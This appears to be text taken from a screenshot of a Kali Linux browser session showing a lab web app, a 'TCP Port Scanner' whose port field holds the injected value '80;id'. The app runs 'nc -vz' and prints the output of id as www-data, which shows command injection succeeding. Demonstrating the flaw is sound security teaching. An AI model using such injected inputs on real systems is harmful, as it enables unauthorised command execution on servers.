 Not Secure http://172.16.8.185/?expertmode=tcp 120%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
⚡ Expert Mode - TCP Port Scanner
Advanced network connectivity testing
Target IP/Host Port Number
1.1.1.1 80;id
🔧 Test TCP Connection
🔧 TCP Connection Test
Target: 1.1.1.1:80;id
Executing:
nc -vz '1.1.1.1' 80;id
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)